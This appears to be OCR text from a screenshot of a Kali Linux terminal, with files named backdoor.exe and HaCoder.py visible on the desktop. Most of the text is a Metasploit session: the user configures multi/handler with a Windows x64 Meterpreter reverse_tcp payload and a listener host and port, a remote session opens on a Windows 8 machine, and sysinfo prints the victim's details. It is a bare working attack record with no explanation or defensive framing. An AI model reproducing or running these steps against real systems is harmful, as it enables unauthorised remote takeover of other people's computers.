 Applications
Places
Terminal
Fri 17:20
1
hr
root@kali: ~/Desktop
File Edit View Search Terminal Help
HaCoder.py
vmware-tools-
distrib
backdoor.exe
safetech
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/meterpeter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.47
LHOST => 192.168.1.47
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.47:8080
[*] Starting the payload handler...
[*] Sending stage (1105970 bytes) to 192.168.1.25
[*] Meterpreter session 1 opened (192.168.1.47:8080 -> 192.168.1.25:53455) at 2015-11-2
17:19:53 -0500
meterpreter > sysinfo
Computer : DESKTOP-C04KS4S
OS : Windows 8 (Build 9200).
Architecture : x64
System Language : hr_HR
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/win64
meterpreter >